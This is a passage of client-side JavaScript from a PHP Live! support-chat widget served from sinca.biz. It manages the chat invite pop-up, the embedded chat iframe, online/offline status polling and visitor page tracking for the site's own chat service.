		phplive_init_orientation_set( ) ;
		phplive_jquery(window).resize(function( ) {
			if ( phplive_mobile )
			{
				phplive_init_orientation_set( ) ;
				if ( phplive_orientation_isportrait_global != phplive_orientation_isportrait )
				{
					phplive_init_orientation_set( ) ;
					if ( typeof( phplive_st_widget_embed_auto_reopen ) != "undefined" ) { clearTimeout( phplive_st_widget_embed_auto_reopen ) ; }
					if ( phplive_embed_div_loaded )
					{
						phplive_widget_embed_close( ) ;
						phplive_st_widget_embed_auto_reopen = setTimeout(function(){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 700) ;
					}
					phplive_orientation_isportrait_global = phplive_orientation_isportrait ;
				}
			}
		});
	}
	window.phplive_init_orientation_set = function( )
	{
		var width = phplive_jquery(window).width( ) ;
		var height = phplive_jquery(window).height( ) ;
		if ( phplive_mobile == 2 )
		{
			width = screen.width ;
			height = screen.height ;
		}
		if ( height > width ) { phplive_orientation_isportrait = 1 ; }
		else { phplive_orientation_isportrait = 0 ; }
		if ( typeof( phplive_orientation_isportrait_global ) == "undefined" ) { phplive_orientation_isportrait_global = phplive_orientation_isportrait ; }
	}
	phplive_init_jquery( ) ;
}

if ( typeof( phplive_widget_embed ) == "undefined" )
{
	var phplive_interval_jquery_check ;

	// one default invite per page to avoid multiple invites
	var phplive_widget_embed = 0 ;
	var this_position = ( phplive_quirks ) ? "absolute" : "fixed" ;

	var phplive_embed_div_loaded = 0 ;

	var phplive_widget_div_js_loaded = 0 ;
	var phplive_widget_div_loaded = 0 ;

	var phplive_mobile_v_right = 25 ;
	var phplive_mobile_v_width = 420 ;
	var phplive_mobile_v_height = 520 ;
	var phplive_mobile_v_popout = "<div id='phplive_embed_menu_popout' style='float: left; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_popout( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>" ;

	// seems the quirks fixed so keep it same for now (was 270x180)
	var phplive_widget_width = ( phplive_quirks ) ? 250 : 250 ;
	var phplive_widget_height = ( phplive_quirks ) ? 160 : 160 ;
	var phplive_widget_image = 'https://www.sinca.biz/phplive/themes/initiate/initiate.gif?1766785289' ;
	var phplive_widget_image_op = 'https://www.sinca.biz/phplive/themes/initiate/initiate_op_cover.png' ;

	// <table> and <a> link to <img> method due to IE7-9 invisible div link issue and mobile formatting compatibility
	var phplive_widget = "<div id='phplive_widget' name='phplive_widget' style='display: none; position: "+this_position+"; top: 190px; left: 50px; background: url( https://www.sinca.biz/phplive/themes/initiate/bg_trans.png ) repeat; padding: 10px; width: "+phplive_widget_width+"px; height: "+phplive_widget_height+"px; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000001;'></div><div id='phplive_widget_image' style='display: none; position: "+this_position+"; top: 190px; left: -800px; padding: 10px; z-Index: 1000002;'><img src='"+phplive_widget_image+"' id='phplive_widget_image_img' width='250' height='160' border=0 style='width: 250px !important; height: 160px !important; -moz-border-radius: 5px; border-radius: 5px; outline: none;'></div><div id='phplive_widget_image_click' style='display: none; position: "+this_position+"; top: 190px; left: 50px; padding: 10px; z-Index: 1000003;'><div style='width: 250px; height: 28px; cursor: pointer;' onclick='phplive_widget_decline( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='28' border=0 style='width: 250px; height: 28px; border: 0px;'></div><div style='cursor: pointer;' onclick='phplive_widget_launch( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='135' border=0 style='width: 250px; height: 135px; border: 0px;'></div></div>" ;

	window.phplive_display_invite_widget = function( thecoverimg, theurl )
	{
		if ( !phplive_widget_div_js_loaded )
		{
			phplive_widget_div_js_loaded = 1 ;
			phplive_jquery( "body" ).append( phplive_widget ) ;
		}
		if ( !phplive_widget_div_loaded )
		{
			phplive_widget_div_loaded = 1 ;
			phplive_create_iframe( 'phplive_widget', 'iframe_widget', theurl ) ;
			phplive_jquery( '#phplive_widget_image_img' ).attr( 'src', thecoverimg ) ;

			if ( 1 > 4 )
			{
				phplive_jquery( '#phplive_widget_image' ).center( ).show( ) ;
				phplive_jquery( '#phplive_widget_image_click' ).center( ).show() ;
				phplive_jquery( '#phplive_widget' ).center( ).fadeIn('fast') ;
			}
			else
			{
				if ( thecoverimg.indexOf( "op_cover" ) != -1 )
				{
					phplive_jquery( '#phplive_widget' ).fadeIn( "fast", function( ) {
						phplive_jquery( '#phplive_widget_image' ).animate({ left: '50px' }, 200, function( ) {
							phplive_jquery( '#phplive_widget_image' ).show( ) ;
							phplive_jquery( '#phplive_widget_image_click' ).show() ;
						}) ;
					}) ;
				}
				else
				{
					phplive_jquery( '#phplive_widget_image' ).show( ).animate({ left: '50px' }, 2000, function( ) {
						phplive_jquery( '#phplive_widget' ).fadeIn('fast') ;
						phplive_jquery( '#phplive_widget_image_click' ).show() ;
					}) ;
				}
			}
		}
	}
	window.phplive_widget_init = function ( )
	{
		if ( typeof( phplive_interval_jquery_check ) != "undefined" ) { clearInterval( phplive_interval_jquery_check ) ; }
		phplive_interval_jquery_check = setInterval(function( ){
			if ( typeof( phplive_jquery ) != "undefined" )
			{
				clearInterval( phplive_interval_jquery_check ) ;
				phplive_display_invite_widget( phplive_widget_image_op, "https://www.sinca.biz/phplive/widget.php?token="+phplive_browser_token+"&height="+phplive_widget_height +"&"+phplive_unique( ) ) ;
			}
		}, 200) ;
	}
	window.phplive_widget_launch = function( )
	{
		phplive_widget_div_loaded = 0 ;
		phplive_widget_close( ) ;
		phplive_launch_chat_1(0, 1, 1, "", 0, 0, 1) ;
	}
	window.phplive_widget_close = function( )
	{
		phplive_jquery( '#phplive_widget_image_click' ).hide() ;
		phplive_jquery( '#phplive_widget_image' ).stop().fadeOut('fast') ;
		phplive_jquery( '#phplive_widget' ).fadeOut('fast') ;
		if ( 1 ) { phplive_jquery( '#phplive_widget_image' ).animate({ left: -800 }, 2000) ; }
		phplive_create_iframe( 'phplive_widget', 'iframe_widget', 'about:blank' ) ;
	}
	window.phplive_widget_decline = function( )
	{
		if ( phplive_widget_div_loaded )
		{
			var phplive_pullimg_widget = new Image ;
			phplive_pullimg_widget.onload = function( ) {
				//
			};
			phplive_pullimg_widget.src = "https://www.sinca.biz/phplive/ajax/chat_actions_disconnect.php?action=disconnect&token="+phplive_browser_token+"&isop=0&widget=1&"+phplive_unique( ) ;
			phplive_widget_close( ) ;
			phplive_widget_div_loaded = 0 ;
		}
	}
	window.phplive_widget_embed_size_init = function( )
	{
		if ( phplive_mobile )
		{
			phplive_mobile_v_right = 0 ;
			phplive_mobile_v_width = ( ( phplive_mobile == 1 ) && ( phplive_jquery(window).width( ) > phplive_jquery(window).height( ) ) ) ? phplive_jquery(window).width( ) : screen.width ;

			var phplive_mobile_v_height_adjust = ( phplive_mobile == 2 ) ? 135 : 125 ;
			phplive_mobile_v_height = screen.height - phplive_mobile_v_height_adjust ;
			phplive_mobile_v_popout = "" ;

			// object indicates the dynamic div does not exist in DOM
			if ( typeof( phplive_jquery('#phplive_widget_embed_iframe').width( ) ) == "object" )
			{
			}
			if ( !phplive_orientation_isportrait )
			{
				phplive_mobile_v_height = phplive_jquery(window).height( ) - 5 ;
				phplive_mobile_v_width = phplive_jquery(window).width( ) ;
			}
		}
	}
	window.phplive_widget_embed_launch = function( theurl, theminmax, theauto )
	{
		if ( !phplive_embed_div_loaded )
		{
			phplive_widget_embed_size_init( ) ;
			phplive_jquery( '#phplive_widget_embed_iframe_loading' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).remove() ;

			var phplive_widget_embed_div = "<div id='phplive_widget_embed_iframe_loading' style='display: none; position: fixed; width: 31px; height: 31px; padding: 2px; right: "+phplive_mobile_v_right+"px; bottom: 5px; background: #FFFFFF; border: 1px solid #F1F5FB; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000005;'><img src='https://www.sinca.biz/phplive/themes/initiate/loading.gif' width='31' height='31' border='0' alt='' style='width: 31px !important; height: 31px !important; -moz-border-radius: 5px; border-radius: 5px;'></div> \
			<div id='phplive_widget_embed_iframe' style='position: fixed; width: "+phplive_mobile_v_width+"px; height: "+phplive_mobile_v_height+"px; right: "+phplive_mobile_v_right+"px; text-align: left; bottom: 50000px; z-Index: 1000003;'> \
				<div id='phplive_widget_embed_iframe_wrapper' style='width: 100%; height: 100%; -moz-border-radius: 5px; border-radius: 5px;'></div> \
				<div id='phplive_widget_embed_actions' style='position: absolute; top: 0px; left: 0px; width: "+phplive_mobile_v_width+"px; height: 44px;'> \
					<div style='padding: 7px; margin: 0px; top: 0px;'> \
						<div id='phplive_embed_menu_maximize' style='display: none; float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_maximize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div id='phplive_embed_menu_minimize' style='float: left; width: 20px; height: 20px; margin: 0px; cursor: pointer;' onClick='phplive_widget_embed_minimize( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>"+phplive_mobile_v_popout+"<div style='float: right; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_close( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div> \
						<div style='clear: both;'></div> \
					</div> \
				</div> \
			</div> \
			<div id='phplive_widget_embed_iframe_shadow' style='display: none; position: fixed; width: "+parseInt(phplive_mobile_v_width+23)+"px; height: 548px; right: 19px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow.png' width='"+parseInt(phplive_mobile_v_width+23)+"' height='548' border='0' alt='' style='width: "+parseInt(phplive_mobile_v_width+23)+"px !important; height: 548px !important;'></div><div id='phplive_widget_embed_iframe_shadow_minimzed' style='display: none; position: fixed; width: 265px; height: 55px; right: 20px; bottom: 0px; z-Index: 1000001;'><img src='https://www.sinca.biz/phplive/themes/initiate/widget_shadow_minimized.png' width='265' height='55' border='0' alt='' style='width: 265px !important; height: 55px !important;'></div>" ;

			phplive_embed_div_loaded = 1 ;
			var load_counter = 0 ;
			phplive_jquery( "body" ).append( phplive_widget_embed_div ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", theminmax ) ; } catch (error) {} }

			if ( !theminmax )
			{
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}).show( ) ;
				setTimeout( function( ){ phplive_widget_embed_minimize( ) ; phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 5}) ; }, 1500 ) ;
			}
			else
			{
				phplive_jquery('#phplive_widget_embed_iframe_loading').show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').hide( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': -550}).show( ) ;
				phplive_jquery('#phplive_widget_embed_iframe').animate({
					bottom: 5
				}, 500, function( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				}) ;
			}
			phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', theurl+"&embed=1&"+phplive_unique( ) ) ;
			phplive_jquery( '#iframe_widget_embed' ).load(function ( ){
				++load_counter ;
				// some browsers triggers load() multiple times... only check on 1st instance
				if ( load_counter == 1 )
					phplive_jquery('#phplive_widget_embed_iframe_loading').hide( ) ;
			}) ;
		}
		else
		{
			phplive_widget_embed_window_reset( ) ;
			if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
			phplive_jquery('#phplive_widget_embed_iframe').fadeOut('fast', function( ) {
				phplive_jquery('#phplive_widget_embed_iframe').fadeIn('fast', function ( ) {
					if ( !phplive_mobile ) { phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).fadeIn('fast') ; }
					else if ( phplive_mobile == 1 ) { phplive_jquery("html, body").animate( { scrollTop: phplive_jquery(document).height() }, "fast" ) ; }
				} ) ;
			}) ;
		}
	}
	window.phplive_widget_embed_minimize = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': 45}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': 250}) ;
		phplive_jquery('#phplive_embed_menu_minimize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').hide( ) ;
		phplive_jquery('#phplive_embed_menu_maximize').show( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').fadeIn("fast") ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 0 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_maximize = function( )
	{
		phplive_widget_embed_window_reset( ) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').fadeIn("fast") ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	}
	window.phplive_widget_embed_popout = function( )
	{
		phplive_launch_chat_1(1, 1, 1, "", 0, 0, 0) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_close = function( )
	{
		phplive_jquery('#phplive_widget_embed_iframe').css({'bottom': 50000}) ;
		if ( !phplive_mobile )
		{
			phplive_jquery('#phplive_widget_embed_iframe_shadow').hide( ) ;
			phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ;
		}
		phplive_widget_embed_window_reset( ) ;
		phplive_create_iframe( 'phplive_widget_embed_iframe_wrapper', 'iframe_widget_embed', 'about:blank' ) ;
		phplive_embed_div_loaded = 0 ;
	}
	window.phplive_widget_embed_mimax = function( )
	{
		if ( !phplive_jquery('#phplive_embed_menu_minimize').is(':visible') ) { phplive_widget_embed_maximize( ) ; }
		else { phplive_widget_embed_minimize( ) ; }
	}
	window.phplive_widget_embed_window_reset = function( )
	{
		phplive_widget_embed_size_init( ) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'height': phplive_mobile_v_height}) ;
		phplive_jquery('#phplive_widget_embed_iframe').css({'width': phplive_mobile_v_width}) ;
		phplive_jquery('#phplive_embed_menu_maximize').hide( ) ;
		phplive_jquery('#phplive_embed_menu_popout').show( ) ;
		phplive_jquery('#phplive_embed_menu_minimize').show( ) ;
		if ( !phplive_mobile ) { phplive_jquery('#phplive_widget_embed_iframe_shadow_minimzed').hide( ) ; }
	}
	window.phplive_create_iframe = function( thediv, thename, theurl )
	{
		if ( document.getElementById(thename) ) { phplive_jquery('#'+thename).empty().remove() ; }
		var phplive_dynamic_iframe = document.createElement("iframe") ;
		phplive_dynamic_iframe.src = theurl ;
		phplive_dynamic_iframe.id = thename ; phplive_dynamic_iframe.name = thename ;
		phplive_dynamic_iframe.style.width = "100%" ;
		phplive_dynamic_iframe.style.height = "100%" ;
		phplive_dynamic_iframe.style.border = 0 ;
		phplive_dynamic_iframe.scrolling = "no" ;
		phplive_dynamic_iframe.frameBorder = 0 ;
		phplive_dynamic_iframe.style.MozBorderRadius = "5px" ;
		phplive_dynamic_iframe.style.borderRadius = "5px" ;
		phplive_jquery('#'+thediv).empty( ).html( phplive_dynamic_iframe ) ;
	}
	var phplive_interval_jquery_init = setInterval(function( ){ if ( typeof( phplive_jquery ) != "undefined" ) {
			clearInterval( phplive_interval_jquery_init ) ;
	} }, 100) ;
}

if ( typeof( phplive_thec_1 ) == "undefined" )
{
	var phplive_thec_1 = 0 ;
	var phplive_fetch_status_image_1 ;
	var phplive_fetch_footprint_image_1 ;

	var phplive_interval_fetch_status_1 ;
	var phplive_interval_footprint_1 ;
	var phplive_request_url_query_1 = "d=1&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&title="+phplive_stat_title+"&cv=vid_1766785289&" ;
	var phplive_fetch_status_url_1 = "https://www.sinca.biz/phplive/ajax/status.php?action=js&token="+phplive_browser_token+"&deptid=1&jkey=79e7cdd9449933733a235c5cbac815d0&cv=vid_1766785289" ;
	var phplive_request_url_1 = "https://www.sinca.biz/phplive/phplive.php?pid=&"+phplive_request_url_query_1 ;
	var phplive_request_url_1_embed = "https://www.sinca.biz/phplive/phplive_embed.php?pid=&"+phplive_request_url_query_1 ;
	var phplive_offline_redirect_1 = 0 ;
	var phplive_online_offline_1 ;

	var phplive_image_online_1 = "https://www.sinca.biz/phplive/web/icon_online_0.PNG?1766785289" ;
	var phplive_image_offline_1 = "https://www.sinca.biz/phplive/web/icon_offline_0.PNG?1766785289" ;

	if ( 0 && phplive_stat_onpage.match( /place-holder_text/ ) )
	{ phplive_image_online_1 = "https://www.sinca.biz/phplive/pics/space.gif" ; phplive_image_offline_1 = "https://www.sinca.biz/phplive/pics/space.gif" ; }

	window.phplive_get_thec_1 = function( ) { return phplive_thec_1 ; }
	window.phplive_fetch_status_1 = function( )
	{
		phplive_fetch_status_image_1 = new Image ;
		phplive_fetch_status_image_1.onload = phplive_fetch_status_actions_1 ;
		phplive_fetch_status_image_1.src = phplive_fetch_status_url_1+"&"+phplive_unique( ) ;
	}
	window.phplive_fetch_status_actions_1 = function( )
	{
		var thisflag = phplive_fetch_status_image_1.width ;

		if ( ( thisflag == 1 ) || ( thisflag == 4 ) || ( thisflag == 6 ) || ( thisflag == 8 ) || ( thisflag == 10 ) )
		{
			phplive_online_offline_1 = 1 ;
			if ( ( thisflag == 4 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
			else if ( ( thisflag == 10 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			else if ( ( thisflag == 8 ) && !phplive_embed_div_loaded )
			{
				// setTimeout is for brief delay to avoid too fast loading causing 1px height issue
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 6 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		else
		{
			phplive_online_offline_1 = 0 ;
			if ( ( thisflag == 5 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
			else if ( ( thisflag == 11 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			if ( ( thisflag == 9 ) && !phplive_embed_div_loaded )
			{
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 7 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		if ( typeof( phplive_interval_fetch_status_1 ) != "undefined" )
			clearInterval( phplive_interval_fetch_status_1 ) ;

				phplive_interval_fetch_status_1 = setInterval(function( ){ phplive_fetch_status_1( ) ; }, 13 * 1000) ;
		
	}
	window.phplive_footprint_track_1 = function( )
	{
		var c = phplive_get_thec_1( ) ; ++phplive_thec_1 ;
		var fetch_url = "https://www.sinca.biz/phplive/ajax/footprints.php?deptid=1&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&c="+c+"&"+phplive_unique( ) ;

		if ( !c ) { fetch_url += phplive_query_extra ; }
		phplive_fetch_footprint_image_1 = new Image ;
		phplive_fetch_footprint_image_1.onload = phplive_fetch_footprint_actions_1 ;
		phplive_fetch_footprint_image_1.src = fetch_url ;
	}
	window.phplive_fetch_footprint_actions_1 = function( )
	{
		var thisflag = phplive_fetch_footprint_image_1.width ;

		if ( thisflag == 1 )
		{
			if ( typeof( phplive_interval_footprint_1 ) != "undefined" )
				clearInterval( phplive_interval_footprint_1 ) ;

						phplive_interval_footprint_1 = setTimeout(function( ){ phplive_footprint_track_1( ) }, 25 * 1000) ;
			
		}
		else if ( thisflag == 4 )
		{
			// if browser idle too long, clear all interval processes to save on resources
			if ( typeof( phplive_interval_footprint_1 ) != "undefined" ) { clearInterval( phplive_interval_footprint_1 ) ; }
			if ( typeof( phplive_interval_fetch_status_1 ) != "undefined" ) { clearInterval( phplive_interval_fetch_status_1 ) ; }
			if ( ( typeof( phplive_interval_status_check_1422436737 ) != "undefined" ) && ( typeof( phplive_btn_loaded_complete_1422436737 ) != "undefined" ) )
			{
				clearInterval( phplive_interval_status_check_1422436737 ) ;
			}
		}
	}
	window.phplive_launch_chat_1 = function( theflag, thedeptid, theminmax, thetheme, theforce, theauto, thewidget )
	{
		// theflag - indication of md5 reset for chat window popout
		// theforce - force embed chat
		var winname = ( theflag ) ? "popup_win" : "win_"+phplive_unique( ) ;
		var name = "", email = "" ;
		var custom_vars = "&custom=" ;
		if ( typeof( thedeptid ) == "undefined" ){ thedeptid = 1 ; }
		if ( typeof( theminmax ) == "undefined" ){ theminmax = 1 ; }
		if ( typeof( thetheme ) == "undefined" ){ thetheme = "" ; }

		if ( typeof( phplive_v ) != "undefined" )
		{
			for ( var key in phplive_v )
			{
				if ( key == "name" ) { name = encodeURIComponent( phplive_v["name"] ) ; }
				else if ( key == "email" ) { email = encodeURIComponent( phplive_v["email"] ) ; }
				else { custom_vars += encodeURIComponent( key )+"-_-"+encodeURIComponent( phplive_v[key] )+"-cus-" ; }
			}
		}

		phplive_widget_close( ) ; // incase widget is opened, close it since chat window opened
		if ( ( "" != "" ) && !phplive_online_offline_1 && !theauto )
		{
			location.href = "" ;
			//window.open( "", "_blank" ) ;
		}
		else
		{
			var launch_embed = ( theforce ) ? 1 : 0 ;

			if ( phplive_online_offline_1 ) { if ( 1  && !theflag ) { launch_embed = 1 ; } }
			else { if ( 1  && !theflag ) { launch_embed = 1 ; } }

			// override deptid if provided
			if ( thedeptid != 1 )
			{
				phplive_request_url_1_embed = phplive_request_url_1_embed.replace( /d=1&/g, "d="+thedeptid+"&" ) ;
				phplive_request_url_1 = phplive_request_url_1.replace( /d=1&/g, "d="+thedeptid+"&" ) ;
			}

			if ( launch_embed && !phplive_IE_cs )
				phplive_widget_embed_launch( phplive_request_url_1_embed+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", theminmax, theauto ) ;
			else if ( !theauto )
			{
				if ( thewidget ) { theflag = 1 ; }
				window.open( phplive_request_url_1+"&popout="+theflag+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", winname, 'scrollbars=no,resizable=yes,menubar=no,location=no,screenX=50,screenY=100,width=600,height=560' ) ;
			}
		}
	}

	phplive_fetch_status_1( ) ;
	setTimeout(function(){ phplive_footprint_track_1( ) ; }, 1000) ;
}
if ( typeof( phplive_btn_loaded_1422436737 ) == "undefined" )
{
	var phplive_btn_loaded_1422436737 = 1 ;
	var phplive_btn_loaded_complete_1422436737 ;
	var phplive_interval_status_check_1422436737 ;
	var phplive_interval_jquery_check_1422436737 ;
	var phplive_online_offline_prev_1422436737 ;

	window.phplive_image_refresh_1422436737 = function( )
	{
		if ( typeof( phplive_interval_status_check_1422436737 ) != "undefined" ) { clearInterval( phplive_interval_status_check_1422436737 ) ; }

		var image_or_text ;
		if ( phplive_online_offline_1 )
			image_or_text = ( 0 ) ? "" : "<img src=\""+phplive_image_online_1+"\" border=0 alt=\"\" title=\"\">" ;
		else
		{
			if ( 0 ) { image_or_text = "" ; }
			else { image_or_text = ( 0 ) ? "" : "<img src=\""+phplive_image_offline_1+"\" border=0 alt=\"\" title=\"\">" ; }
		}
		if ( phplive_online_offline_prev_1422436737 != image_or_text )
		{
			document.getElementById("phplive_btn_1422436737").innerHTML = image_or_text ;
			phplive_online_offline_prev_1422436737 = image_or_text ;
		}
		phplive_btn_loaded_complete_1422436737 = 1 ;
		phplive_interval_status_check_1422436737 = setInterval(function( ){ phplive_image_refresh_1422436737( ) ; }, 5000) ;
	}
	window.phplive_output_image_or_text_1422436737 = function( )
	{
		if ( typeof( phplive_online_offline_1 ) == "undefined" )
		{
			phplive_interval_status_check_1422436737 = setInterval(function( ){
				if ( typeof( phplive_online_offline_1 ) != "undefined" )
					phplive_image_refresh_1422436737( ) ;
			}, 200) ;
		}
		else { phplive_image_refresh_1422436737( ) ; }
	}
	window.phplive_process_1422436737 = function( )
	{
		if ( phplive_quirks )
		{
			var phplive_btn = document.getElementById('phplive_btn_1422436737') ;
			if ( ( typeof( phplive_btn.style.position ) != "undefined" ) && phplive_btn.style.position )
				phplive_btn.style.position = "absolute" ;
		}

		phplive_output_image_or_text_1422436737( ) ;
	}

	var phplive_interval_jquery_check_1422436737 = setInterval(function( ){
        if ( typeof( phplive_jquery ) != "undefined" ){
			clearInterval( phplive_interval_jquery_check_1422436737 ) ; phplive_interval_jquery_check_1422436737 = undeefined ;
			phplive_process_1422436737( ) ;
		}
		else if ( !phplive_jquery_loading ) { phplive_init_jquery( ) ; }
	}, 200) ;
}

